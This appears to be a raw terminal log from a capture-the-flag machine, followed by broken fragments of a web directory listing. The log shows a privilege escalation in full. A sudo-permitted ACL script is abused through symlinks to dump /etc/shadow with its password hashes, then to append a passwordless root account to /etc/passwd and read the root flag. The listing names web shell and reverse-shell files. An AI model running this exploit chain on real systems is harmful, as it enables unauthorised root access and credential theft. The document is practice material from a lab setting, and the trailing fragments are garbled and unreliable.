 mtz@permx:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
mtz@permx:~$ ln -s /etc/shadow /home/mtz/test
ln: failed to create symbolic link '/home/mtz/test': File exists
mtz@permx:~$ ln -s /etc/shadow /home/mtz/test1
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/test1
mtz@permx:~$ cat ./test1
root:$y$j9T$VEMcaSLaOOvSE3mYgRXRv/$tNXYdTRyCAkwoSHhlyIoCS91clvPEp/hh0r4NTBlmS7:19742:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::
uucp:*:19579:0:99999:7:::
proxy:*:19579:0:99999:7:::
www-data:*:19579:0:99999:7:::
backup:*:19579:0:99999:7:::
list:*:19579:0:99999:7:::
irc:*:19579:0:99999:7:::
gnats:*:19579:0:99999:7:::
nobody:*:19579:0:99999:7:::
_apt:*:19579:0:99999:7:::
systemd-network:*:19579:0:99999:7:::
systemd-resolve:*:19579:0:99999:7:::
messagebus:*:19579:0:99999:7:::
systemd-timesync:*:19579:0:99999:7:::
pollinate:*:19579:0:99999:7:::
sshd:*:19579:0:99999:7:::
syslog:*:19579:0:99999:7:::
uuidd:*:19579:0:99999:7:::
tcpdump:*:19579:0:99999:7:::
tss:*:19579:0:99999:7:::
landscape:*:19579:0:99999:7:::
fwupd-refresh:*:19579:0:99999:7:::
usbmux:*:19742:0:99999:7:::
mtz:$y$j9T$RUjBgvOODKC9hyu5u7zCt0$Vf7nqZ4umh3s1N69EeoQ4N5zoid6c2SlGb1LvBFRxSB:19742:0:99999:7:::
lxd:!:19742::::::
mysql:!:19742:0:99999:7:::
mtz@permx:~$ ln -s /etc/passwd /home/mtz/test
ln: failed to create symbolic link '/home/mtz/test': File exists
mtz@permx:~$ ln -s /etc/passwd /home/mtz/test1
ln: failed to create symbolic link '/home/mtz/test1': File exists
mtz@permx:~$ ln -s /etc/passwd /home/mtz/test2
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/test2
mtz@permx:~$ echo "root3::0:0:root3:/root:/bin/bash" >> ./test2
mtz@permx:~$ su root3
root@permx:/home/mtz# ls
a pd read test test1 test2 user.txt
root@permx:/home/mtz# cd ../../
root@permx:/# ls
bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr var
root@permx:/# cd ./root
root@permx:~# ls
backup reset.sh root.txt
root@permx:~# cat root.txt
0d4b5f5caf458242d2742fad9454dafe
You are using an unsu
Index of /ma
Name
Parent Directory
rce.php 202
read.sh 202
readme.php 202
reverse_shell.php 202
revshell.sh 202
webshell.php 202
Apache/2.4.52 (Ubuntu) S